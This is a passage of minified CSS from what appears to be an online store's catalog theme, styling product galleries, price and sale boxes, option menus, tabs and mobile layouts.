select{font-size:12px;font-size:1.2rem;line-height:1;padding:3px}.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer;margin-top:4px}@media only screen and (min-width:940px){#cboxContent .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important}#cboxContent #wsm-prod-info-container{margin-bottom:0}#cboxContent #wsm-product-wrapper{padding-top:0}#cboxContent .wsm-prod-buttons .product_form>button{float:left;margin:5px 0!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:462px!important;width:33.33%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-form{bottom:10px;left:0;margin:0;padding:0 5px;position:absolute;text-align:center;width:100%}.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:940px){#cboxContent .wsm-prod-buttons .product_form>button{float:none!important;display:block!important;margin:0!important;margin-bottom:5px!important;width:50%}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:513px!important;width:33.3%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:120px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr{margin:0 auto;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{display:block;height:auto;margin:0 auto;max-width:100%!important;max-height:120px;width:auto}.wsm-cat-gallery-view .wsm-cat-list-item{height:180px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:767px){.wsm-cat-image-descrip-wrapper{margin-bottom:15px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:none}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{display:block;margin:0 auto 15px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-tag{display:none}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-info-wrap{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-pricebox{padding:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{left:0;top:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:30px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:110px}#wsm_ajax_add_cart_message>a{display:block!important}.wsm_ajax_modal_link_actions{text-align:center}.wsm_ajax_modal_link_actions>div{margin:0 auto;text-align:center;width:100%}.wsm_ajax_modal_link_actions>div a{margin-bottom:5px;width:75%!important}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}}@media only screen and (max-width:480px){.wsm-cat-prod-innerwrapper .wsm-cat-description,.wsm-cat-prod-innerwrapper .wsm-cat-condition,.wsm-cat-prod-innerwrapper .wsm-cat-ship-remarks,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-percent,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-amount{display:none}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{display:block!important;margin:0 1% 0 0;text-align:center;width:100%}#wsm-prod-narrowbar input#ags-search-narrow{display:block!important;height:auto;margin:0 1% 0 0;padding:5px;width:100%}#wsm-prod-narrowbar input.ags-narrow-search-go{display:block!important;margin:10px auto 0;width:50%!important}.wsm-cat-admin-bar-view-pagination{clear:both;float:left;display:inline;width:auto}.wsm-cat-admin-bar-view-wrapper{float:none;width:auto}.wsm-prod-admin-bar{text-align:center}.wsm-cat-admin-bar-sort-wrapper{display:inline-block;float:none;margin:5px auto}.wsm-cat-admin-bar-view-pagination,.wsm-prod-switch-view{display:inline-block;float:none}.wsm-cat-admin-bar-view-pagination{top:-5px;position:relative}.wsm-prod-admin-bar form{margin:0!important}.wsm-cat-prod-innerwrapper .wsm-cat-title a{font-size:14px;font-size:1.4rem}.wsm-cat-prod-innerwrapper .wsm-cat-brand,.wsm-cat-prod-innerwrapper .wsm-cat-brand img{max-width:60px!important}.wsm-cat-info-wrap-noimage,.wsm-cat-info-wrap{width:100%}.wsm-cat-pagination .wsm-cat-pagination-items,.wsm-cat-pagination .wsm-cat-pagination-nav{float:none;text-align:left;display:inline-block;margin-bottom:5px!important}.wsm-cat-pagination{text-align:center}#wsm-prod-adminbar>form{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border:1px solid #ccc;border-top:0;float:left!important;height:315px!important;width:50%!important}.wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{font-size:12px;font-size:1.2rem;height:48px}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:110px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-left:0 solid #aaa;margin:0!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{max-height:110px}.wsm-cat-gallery-view .wsm-cat-list-item{height:170px!important}.wsm-cat-list-view .wsm-cat-images-wrap .wsm-cat-no-image{font-size:12px;height:auto!important;line-height:1.5!important;margin:0;overflow:hidden;padding:5%;text-align:center;width:100%!important}.wsm-cat-list-view .wsm-cat-actions-wrap,.wsm-cat-list-view .wsm-cat-info-wrap{float:none!important;margin-left:26%;text-align:left;width:auto!important}.wsm-cat-list .wsm-cat-actions-wrap button{float:none}.wsm-cat-no-image-link{position:static!important;width:auto!important;height:auto!important}}#wsm-product-wrapper .product_form br,.hide_atc,.wsm_horz_menu.wsm-catalog-product-nav,.prod-info-right-wrap .body_product #cboxTitle,.prod-info-right-wrap .wsm-cat-price-save-amount .wsm-cat-label,.prod-info-right-wrap .wsm-cat-price-price .wsm-cat-label,.wsm-prod-image-brand-image img[src*=invisible]{display:none!important}#wsm-prod-rotate{display:block}.sharethis_wrap::before{content:'Share: ';display:inline-block;top:-10px;margin-right:5px;position:relative;text-transform:uppercase;font-size:12px}.sharethis_wrap{text-align:center;order:5}#wsm-prod-images-container #wrap{max-height:400px;margin:0 auto!important}#wsm-prod-images-container a{display:block;width:auto}#wsm-prod-images-container a img{margin:0 auto;max-width:100%}.wsm-prod-addtnl-images{padding-top:15px}.cloud-zoom-big{border:none}.wsm-prod-addtnl-images ul li a{display:block;max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{background:#fff url(/files/images/no-image-avail-large.jpg);background-position:center center;background-size:contain;background-repeat:no-repeat;line-height:1!important;text-indent:-999em}.prod-info-left-wrap .wsm-cat-avail-remarks,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-inventory{color:red}.prod-info-left-wrap .wsm-avail-inventory em,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-please-call-number{font-weight:700}.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call{color:#c60f13;font-style:italic;margin:0 0 5px}.prod-info-left-wrap .wsm-avail-inventory span{font-size:18px;font-size:1.8rem;font-weight:400}.prod-info-left-wrap .wsm_product_info_itemid label{width:auto}.prod-info-left-wrap .wsm-prod-summary,.prod-info-left-wrap .wsm-prod-summary p{font-size:13px;font-size:1.3rem}.prod-info-left-wrap .wsm-prod-summary ul{margin:10px 0 0;padding:0}.prod-info-left-wrap .wsm-prod-summary ul li{font-size:13px;font-size:1.3rem;line-height:1;list-style:none;margin-bottom:14px;padding-left:20px;position:relative}.prod-info-right-wrap{background:#eee;padding:15px 12px;display:flex;flex-direction:column}.prod-info-right-wrap h2{display:none;background:green;color:#fff;font-size:16px;font-size:1.6rem;top:-15px;padding:5px;position:relative;text-align:center}.prod-info-right-wrap .wsm-cat-ship-remarks{color:red;text-align:center;order:1}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span{color:#27be27;font-size:14px!important;font-weight:700}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span em{color:#000;text-transform:capitalize}.wsm-cat-pricebox.wsm-prod-pricebox{text-align:center;order:3}.prod-info-right-wrap .prod-info-right{order:3}.prod-info-right-wrap .wsm-cat-price-price-value{font-weight:700;font-size:1.8rem!important;color:#000;display:flex;justify-content:center;gap:6px;align-items:center}.prod-info-right-wrap .wsm-cat-price-price-value::before{content:"SALE:";background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px;font-weight:700;font-size:1.8rem!important}.prod-info-right-wrap .wsm-cat-price-sale .wsm-cat-label{background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px}.prod-info-right-wrap .wsm-cat-price-sale-value{color:#333;font-weight:700;font-size:22px}.prod-info-right-wrap .wsm-cat-price-save-amount{display:inline;font-size:12px}.prod-info-right-wrap .wsm-cat-price-save-percent{color:#666;display:inline}.prod-info-right-wrap .wsm-cat-price-was{color:#666;text-align:center}.prod-info-right-wrap .discount-wrapper{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-percent{display:inline;text-align:center!important;font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount-value:after{content:' OFF'}.prod-info-right-wrap .wsm-cat-price-price{color:#d11a15;text-align:center}.prod-info-right-wrap .wsm-addtocart-button,.prod-info-right-wrap .add-to-cart-price{display:block;font-size:16px;font-size:1.6rem;margin:0 auto 10px;width:100%}.prod-info-right-wrap .wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn{background:#a90000}.prod-info-right-wrap .wsm-prod-buttons form{margin:0;display:flex;flex-direction:column}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{border:0;color:#fff;display:block;float:none;font-weight:400;margin:0 auto!important;padding:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button{display:block;margin:5px auto;font-size:14px;font-weight:600}.prod-info-right-wrap img{margin-bottom:0}.prod-info-right-wrap .wsm_product_price_label_Dealers{color:#fff;text-align:center}.prod-info-right-wrap .wsm_product_price_label_Dealers span{color:#fff}.body_product .product_form{color:#fff;clear:both}.prod-info-right-wrap .wsm-prod-options-box,.prod-info-right-wrap .wsm-tiered-pricing{width:100%}.body_product .wsm-option-group-heading{border-bottom:1px solid #fff;color:#b70000;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-option-group-heading:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_option_label{color:#666;font-size:2px;font-size:1.2rem;font-weight:400!important;width:100%}.body_product div.product_option_set{margin:0!important;position:relative!important}.body_product div.product_option_set>.selector{background-color:#eee}.body_product .wsmjs-option-selector{display:inline-block!important;text-align:center;width:100%}.body_product .wsm_color_required{color:red;display:block;font-size:12px;font-size:1.2rem;text-align:right;margin-top:-10px}.body_product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px}.body_product .option{height:30px;line-height:30px}.body_product .option.highlight{background:#b70000}.body_product div.product_option_value_extended{background:#ddd;color:#333;margin:13px 0 0}.wsm-prod-options-box .close-reveal-modal:not(.button){background:green;border-radius:5px;box-shadow:none;border:0;color:#fff!important;display:block;margin:auto;height:auto;line-height:1;padding:5px;position:relative;width:90px;top:5px}.wsm-prod-options-box .close-reveal-modal:not(.button):hover:after,.wsm-prod-options-box .close-reveal-modal:not(.button):hover{color:#fff!important;text-decoration:none;background:#7c2e3d}.wsm-prod-options-box .close-reveal-modal:not(.button):after{content:'Done';color:#fff;display:inline-block;font-size:16px;font-size:1.6rem;margin:0 0 0 5px;position:relative;text-shadow:0 -1px 1px rgb(0 0 0 / .6);line-height:1;top:-2px}.prod-info-right-wrap .option{border-bottom:1px solid #ccc}div.dropdown div.option{white-space:normal;height:auto;line-height:1;padding:5px}.body_product .option{width:100%!important}.body_product #wsm-prod-options-container .dropdown{width:100%!important;max-width:100%;white-space:normal;top:-22px!important}div.dropdown div.option span.wsm_product_option_dropdown_name{max-width:100%;width:100%;white-space:normal;line-height:1}.prod-info-right-wrap .tiered_pricing,.prod-info-right-wrap .view_option_sets{width:100%;margin:0 auto 5px}.prod-info-right-wrap .wsm-prod-quantity{clear:both;color:#999;display:block;margin:5px auto;text-align:center}.prod-info-right-wrap .wsm-prod-qty-title{font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-prod-quantity input{display:inline}.prod-info-right-wrap .wsm_product_option{border-bottom:1px solid #fff;font-size:12px;font-size:1.2rem;padding-bottom:10px;position:relative}.prod-info-right-wrap .wsm_product_option h6{color:#333;margin:0}.prod-info-right-wrap .wsm_product_option p{font-size:12px;font-size:1.2rem;margin:0}.prod-info-right-wrap .wsm_product_option:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_product_price_label_yourprice{color:#fff;margin-top:-15px;text-align:center}.body_product .wsm_product_price_label_yourprice .wsm-cat-price-sale-value{color:orange}.body_product .wsm_product_price_label_yourprice br{display:none}.body_product .wsm_product_price_label_yourprice span,.body_product .wsm_product_tiered_qty{color:#fff;font-size:12px;font-size:1.2rem;margin:0;text-align:center;line-height:1}.body_product .wsm_product_tiered_qty:before{content:'for '}.body_product .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.body_product .wsm_tiered_pricing_row{background:0 0}.body_product .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.body_product .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.prod-info-right-wrap .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.prod-info-right-wrap .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.prod-info-right-wrap .wsm_tiered_pricing_row{background:0 0}.prod-info-right-wrap .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.prod-info-right-wrap .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap #wsm-prod-options-container{position:relative}.prod-info-right-wrap .wsm_product_option_date{position:relative}.prod-info-right-wrap .wsm_product_option_date .timestamp-date{margin:10px 0;position:relative;width:100%}.prod-info-right-wrap .wsm_product_option_date>a{display:none}.prod-info-right-wrap .wsm_color_required{clear:both}.prod-info-right-wrap .wsm_product_option_image input{border:1px solid #ccc!important;color:#666;box-shadow:none;line-height:1.5;margin:10px 0;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb{border:1px solid #ccc;margin:1%!important;width:18%;height:50px;overflow:hidden;z-index:1!important}.wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:50px!important;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal,.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:auto!important;right:auto!important;top:0!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{margin-left:-520px!important;width:520px!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{top:30%!important;width:90%!important}.body_product .reveal-modal .close-reveal-modal.done_btn{top:auto;bottom:15px;right:auto;left:50%;width:120px;text-align:center;margin-left:-60px;text-shadow:none;height:auto!important}.body_product #wsm-prod-options-box{padding-bottom:45px}ul.wsm-prod-tabs{border-bottom:0;margin-top:15px;float:none!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{color:#fff!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff!important}ul.wsm-prod-tabs li{background:#fff;-webkit-border-top-left-radius:2px;-webkit-border-top-right-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-topright:2px;border-top-left-radius:2px;border-top-right-radius:2px;border-width:1px}ul.wsm-prod-tabs li a{border:0}ul.wsm-prod-tabs li.active{background:#f20606;border:1px solid rgb(0 0 0 / .3);color:#fff}ul.wsm-prod-tabs li.active a:hover{border:0;background:rgb(0 0 0 / .2)}#wsm-prod-tab-details .productInfo{margin-left:10px}#wsm-prod-tab-details .productInfo li{list-style:none}#wsm-prod-info-container{margin-left:0!important}#wsm-prod-info h1.wsm-prod-title{font-size:20px}#wsm-prod-info .wsm_product_info_tag{color:#666;font-size:12px;font-size:1.2rem;font-style:italic;font-weight:400}.product_option_set .wsm_option_select_label{display:none!important}#wsm-prod-info label{cursor:default;display:inline;font-weight:700}.wsm-prod-tabs-container,#wsm-prod-cross-sell-container{padding:0 15px}.wsm-prod-tabs-container+hr{display:none}.wsm-catalog-hr.wsm-prod-hr.wsm-cross-sell-hr,.wsm-catalog-hr.wsm-prod-hr.wsm-prnav-hr{margin:20px auto;width:95%}.wsm-prod-tabs-container .wsm-tab-container{border:1px solid #ccc;padding:15px}.wsm-prod-tab-content label{float:none;display:inline!important;width:auto}.wsm-tab-content .ymms-title{display:block!important;width:100%!important;position:absolute;top:0;left:0}.wsm-tab-content .ymms{margin:0;padding-top:25px;position:relative;-webkit-column-count:3;-moz-column-count:3;column-count:3}.wsm-prod-tabs-container .ymms{margin:0;padding:0}.wsm-tab-container .wsm-tab-content{padding:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:0;clear:both;width:100%}.wsm_news_post_comment{background:#efefef;border:1px solid #ccc;padding:15px}.wsm_news_posted_comments p{margin:0}.wsm_news_post_comment.wsm_product_review_form form{border:0}.wsm_news_post_comment.wsm_product_review_form form table{border:1px solid #ccc;background:#ddd;padding:15px;width:100%}.wsm_news_post_comment.wsm_product_review_form form table td{display:block;padding:0;margin:5px 0}.wsm_product_info_tag{color:#3e74b9}#wsm-product-wrapper{overflow:hidden}.timeEntry_wrap{clear:both;float:none}#wsm-prod-cross-sell-container .cross_sell{width:30%}.cross_sell_image{height:150px!important;margin-bottom:15px}.cross_sell_image img{max-height:150px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{height:auto!important;width:100%!important;overflow:hidden}h1.wsm-prod-title{text-transform:capitalize;margin-top:15px;padding-bottom:10px}@media only screen and (min-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none;width:100%;margin:0 0 5px!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0;text-decoration:underline}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px;width:100%!important}}@media only screen and (max-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px}.prod-info-right-wrap div.product_option_value_extended{display:none}#cboxLoadedContent #wsm-product-wrapper,#cboxLoadedContent .wsm-registries-view-wrapper{max-width:none!important}#cboxContent #wsm-product-wrapper #wsm-prod-images-container{clear:both;width:100%!important}#cboxContent .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}#cboxLoadedContent #wsm-prod-info-container{clear:both;margin:0!important}#cboxLoadedContent #wsm-prod-rotate-image img,#cboxLoadedContent #wsm-prod-images-container{max-width:none!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:200px!important;width:auto!important}#cboxContent #wsm-prod-rotate-image img{max-height:200px!important}#cboxContent #cboxClose{bottom:auto;top:5%;right:5%}#cboxContent .wsm_product_info_itemid,#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-save-amount{display:none}#cboxContent .wsm-prod-rating{font-size:12px;font-size:1.2rem}#cboxContent .wsm-prod-summary{font-size:13px;font-size:1.3rem;line-height:1.5}#cboxContent .product_form{clear:both;display:block;width:100%!important}#cboxContent .product_form button{display:block;margin:0 auto 5px;width:50%}#cboxContent .wsm-addtocart-button{margin:0 auto;float:none!important;width:50%!important}#cboxLoadedContent .wsm-addtocart-button{margin-right:auto!important}#cboxContent .wsm-prod-button.wsm-addwishlist-button{clear:right!important}#cboxContent .wsm-prod-button.wsm-inquiry-button{clear:both!important}#cboxContent .wsm-prod-button.wsm-tellafriend-button,#cboxContent .wsm-prod-button.wsm-inquiry-button{display:none}#cboxContent .wsm-cat-price-sale,#cboxContent .wsm-cat-price-was,#cboxContent .wsm-prod-quantity,#cboxContent .wsm-cat-ship-remarks,#cboxContent .wsm-cat-avail-remarks,#cboxContent .wsm_product_price_label_yourprice,#cboxContent .wsm_product_tiered_qty{text-align:center}#cboxContent #wsm-prod-rotate{width:100%}#cboxContent #wsm-prod-rotate img{display:block;margin:0 auto}#cboxContent .wsm-cat-pricebox.wsm-prod-pricebox{text-align:center}#cboxContent .wsm-prod-options-box,#cboxContent .wsm-tiered-pricing{width:100%}#cboxContent h3.wsm-tiered-title,#cboxContent h3.wsm-option-group-heading{text-align:center}}@media only screen and (min-width:768px){.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none!important;border:0!important;color:#666;margin-bottom:10px!important;text-shadow:none;padding:0!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0!important}}@media only screen and (max-width:767px){.prod-info-right-wrap{margin:0 15px 15px}.sharethis_wrap{clear:both;text-align:center;margin-top:15px}h1.wsm-prod-title{font-size:24px;font-size:2.4rem}h4.wsm_product_info_tag{font-size:16px;font-size:1.6rem}#wsm-prod-info-container{margin-left:0!important}.wsm-prod-head-images{display:none}#wsm-prod-images-container #wsm-prod-rotate-image{height:300px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:300px}#wsm-product-wrapper #wsm-prod-images-container{float:none;max-height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:200px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper .wsm-prod-image-brand-image{text-align:left;z-index:20}#wsm-product-wrapper .wsm-prod-image-brand-image img{margin:0;max-width:100px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{border-top:1px dotted #ccc;margin:15px auto 10px!important;padding-top:15px!important;text-align:center}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{box-sizing:border-box;border:1px solid #ccc;display:inline-block;float:none;height:100%;margin:0 1%!important;overflow:hidden;width:100%;height:50px;width:50px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a{display:block;float:none;width:100%}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a img{display:block!important;margin:0 auto!important;max-width:100%;max-height:50px;padding:5px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:200px!important;max-height:200px}#cross_sell_content .cross_sell{border-bottom:1px solid #ccc;float:none;overflow:hidden;margin:0 0 15px;padding:15px 0;width:100%}#cross_sell_content .cross_sell_image,#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{background-color:#fff;background-size:100% auto;float:left;height:auto!important;max-height:100px;line-height:1!important;margin:0;width:15%!important}#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{min-height:0;height:60px!important}.cross_sell_image{display:block;max-width:100%;max-height:100px}#cross_sell_content .cross_sell_title{float:right;margin:20px 0 0;text-align:left;width:82%}.cross_sell .wsm-cat-no-image.wsm-cat-image-nobrand{max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,#wsm-prod-rotate-image .wsm-cat-no-image.wsm-cat-image-nobrand{min-width:300px}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons button,#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a{display:block;margin-bottom:5px!important;padding:5px 0;width:49%}#wsm-product-wrapper .wsm-addtocart-button{background:#a90000}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a[onclick*=doc]{width:auto;display:inline-block}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{left:0!important;margin-left:3%!important;width:94%!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:0!important;margin:0!important;right:0!important;width:100%!important}#wsm-prod-cross-sell-container{padding:15px}.wsm-tab-content .ymms{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media only screen and (max-width:480px){#wsm-prod-info{padding:0}.prod-info-left-wrap.seven.columns{width:100%!important}.prod-info-left-wrap.twelve.columns{padding:15px;width:100%!important}.wsm-prod-head-images.wsm-prod-head-add-images{display:none}#wsm-product-wrapper{padding-top:0}.wsm_contact_form td{display:block}.wsm-prod-buttons.prod-info-left{margin:0 auto;text-align:center}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale-value{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale{margin:0 10px 10px 0}#wsm-product-wrapper .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount,.prod-info-right-wrap .wsm-cat-price-save-percent{display:none;float:none;text-align:center}.prod-info-right-wrap .wsm-prod-quantity{margin:0 auto;width:90px}.prod-info-right-wrap .wsm-cat-ship-remarks{margin:0}#wsm-prod-images-container #wsm-prod-rotate-image{height:200px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper #wsm-prod-images-container{height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:150px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:150px}#wsm-product-wrapper .wsm-prod-image-brand-image img{max-width:100px}#wsm-product-wrapper .wsm-prod-image-bar{overflow:hidden}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:150px!important;max-height:150px}#wsm-prod-info h1.wsm-prod-title{font-size:16px;font-size:1.6rem;margin:15px 0 0}#wsm-product-wrapper h4.wsm_product_info_tag{font-size:14px;font-size:1.4rem;margin:5px 0}#wsm-product-wrapper .wsm_product_info_itemid,.wsm-prod-stock-id,.wsm-prod-dealer-id{clear:both;display:block;float:none;font-size:14px;font-size:1.4rem;margin:0}#wsm-product-wrapper .wsm-prod-summary{clear:both;display:block}#wsm-product-wrapper .wsm-prod-summary p{line-height:1.8;font-size:13px;font-size:1.3rem;margin:0;padding-top:10px}#wsm-product-wrapper .wsm-tab-container{border:0 solid #ccc;background:#fff;margin:0 0 